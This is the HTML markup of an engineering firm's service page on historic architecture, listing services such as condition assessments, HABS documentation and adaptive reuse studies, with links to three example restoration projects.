																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Historic Structures Reports</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Preservation Master Planning</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Rehabilitation Construction Documents </div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Restoration Construction Documents</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
									</div>
																				</div>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-d9377cd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="d9377cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a647106 ae-bg-gallery-type-default" data-id="a647106" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab60b8 elementor-widget elementor-widget-text-editor" data-id="eab60b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Historic Architecture projects must balance historic character while providing modern functionality. Our team of architectural historians, historic architects, and engineers can help you achieve that balance by recommending design solutions and appropriate treatments that retain a building’s historic significance. Our expertise includes documentation, condition assessments, compliance with <em>Secretary of the Interior’s Standards for the Treatment of Historic Properties</em>, planning and reuse studies, and comprehensive design and construction documents.</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-c06b476 elementor-widget elementor-widget-heading" data-id="c06b476" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Experience</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc6ba60 ae-acf-repeater-layout-grid elementor-widget elementor-widget-ae-acf-repeater" data-id="dc6ba60" data-element_type="widget" data-settings="{&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;layout_mode&quot;:&quot;grid&quot;}" data-widget_type="ae-acf-repeater.default">
				<div class="elementor-widget-container">
											<div data-pid="52462" data-wid="dc6ba60" class="ae-acf-repeater-widget-wrapper ae-masonry-"> 
												<div class="ae-acf-repeater-wrapper">
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Adaptive Reuse Studies</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Agency Coordination</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Capital Budget Planning Assistance</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Code & Infrastructure Upgrades</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Community Engagement</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Condition Assessments</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Design Charrettes</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Grant Assistance</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">HABS Documentation</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Historic Structures Reports</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Preservation Master Planning</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Rehabilitation Construction Documents </div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Restoration Construction Documents</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
									</div>
																				</div>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-7c482188 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="7c482188" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42cbaf9d ae-bg-gallery-type-default" data-id="42cbaf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-345f078 elementor-widget elementor-widget-heading" data-id="345f078" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Relevant Projects</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76c1df82 ae-post-layout-grid elementor-widget elementor-widget-ae-post-blocks" data-id="76c1df82" data-element_type="widget" data-settings="{&quot;columns_tablet&quot;:3,&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="ae-post-blocks.default">
				<div class="elementor-widget-container">
										<div class="ae-post-overlay">
				<div class="ae-post-overlay-wrapper">
					<div class="ae-post-overlay-icon">
						<i aria-hidden="true" class="fa fa-sync"></i>					</div>
					<div class="ae-post-overlay-text">
						Loading...					</div>
				</div>
			</div>
		
								<div data-pid="52462" data-wid="76c1df82" data-source="relation" class="ae-post-widget-wrapper ae-masonry- ae-hpos- ae-vpos-" data-disable_scroll_on_ajax_load="no" data-pagination_scroll_top_offset="0">
		
				<div class="ae-post-list-wrapper">
			
		<article class="ae-post-list-item ae-post-list-item-76c1df82">
			<div class="ae-article-inner">
								<div class="ae_data elementor elementor-48362">
											<div data-elementor-type="wp-post" data-elementor-id="48362" class="elementor elementor-48362" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ea545b3 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ea545b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fca9afa ae-bg-gallery-type-default" data-id="fca9afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e13f0ef elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e13f0ef" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://meadhunt.com/project/bowman-hall-envelope-restoration/">
							<img width="500" height="500" decoding="async" src="https://meadhunt.com/wp-content/uploads/elementor/thumbs/Bowman-Hall-Facility-Exterior-pnd3vhkgkb5exb18jombnvb4f0n11yvif7n8qdy9ag.jpg" title="Bowman-Hall-Facility-Exterior" alt="Exterior of Bowman Hall facility" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f4240e7 elementor-widget elementor-widget-ae-post-title" data-id="f4240e7" data-element_type="widget" data-widget_type="ae-post-title.default">
				<div class="elementor-widget-container">
					<a  href="https://meadhunt.com/project/bowman-hall-envelope-restoration/"><h3 itemprop="name" class="ae-element-post-title">Bowman Hall Envelope Restoration</h3></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										</div>
							</div>
		</article>

		
		<article class="ae-post-list-item ae-post-list-item-76c1df82">
			<div class="ae-article-inner">
								<div class="ae_data elementor elementor-48362">
											<div data-elementor-type="wp-post" data-elementor-id="48362" class="elementor elementor-48362" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ea545b3 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ea545b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fca9afa ae-bg-gallery-type-default" data-id="fca9afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e13f0ef elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e13f0ef" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://meadhunt.com/project/iowa-state-penitentiary-hsr/">
							<img width="500" height="500" decoding="async" src="https://meadhunt.com/wp-content/uploads/elementor/thumbs/Iowa-State-Penetentiary-Historic-Structure-pnd4ifslfokgejp3j3re1ktakpinzwzkkt31klx7d4.jpg" title="Iowa-State-Penetentiary-Historic-Structure" alt="Iowa State Penitentiary Historic Structure" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f4240e7 elementor-widget elementor-widget-ae-post-title" data-id="f4240e7" data-element_type="widget" data-widget_type="ae-post-title.default">
				<div class="elementor-widget-container">
					<a  href="https://meadhunt.com/project/iowa-state-penitentiary-hsr/"><h3 itemprop="name" class="ae-element-post-title">Iowa State Penitentiary Historic Structures Report</h3></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										</div>
							</div>
		</article>

		
		<article class="ae-post-list-item ae-post-list-item-76c1df82">
			<div class="ae-article-inner">
								<div class="ae_data elementor elementor-48362">
											<div data-elementor-type="wp-post" data-elementor-id="48362" class="elementor elementor-48362" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ea545b3 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ea545b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fca9afa ae-bg-gallery-type-default" data-id="fca9afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e13f0ef elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e13f0ef" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://meadhunt.com/project/jefferson-barracks-angs-historic-barracks-renovation/">
							<img width="500" height="500" decoding="async" src="https://meadhunt.com/wp-content/uploads/elementor/thumbs/Jefferson-Barracks-Exterior-Sideview-pnd4jj9teq2hy63r4ktpyauniw42z7caq8hfq8ao3s.jpg" title="Jefferson-Barracks-Exterior-Sideview" alt="Exterior of Jefferson Baracks building" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f4240e7 elementor-widget elementor-widget-ae-post-title" data-id="f4240e7" data-element_type="widget" data-widget_type="ae-post-title.default">
				<div class="elementor-widget-container">
					<a  href="https://meadhunt.com/project/jefferson-barracks-angs-historic-barracks-renovation/"><h3 itemprop="name" class="ae-element-post-title">Jefferson Barracks ANGS Historic Barracks Renovation</h3></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										</div>
							</div>
		</article>

				</div>
				


		
					</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-31e24de elementor-align-left elementor-widget elementor-widget-button" data-id="31e24de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://meadhunt.com/portfolio/cultural-resources-projects?_sft_post_tag=historic-architecture">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Market portfolio</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="45532" class="elementor elementor-45532 elementor-location-footer" data-elementor-post-type="elementor_library">
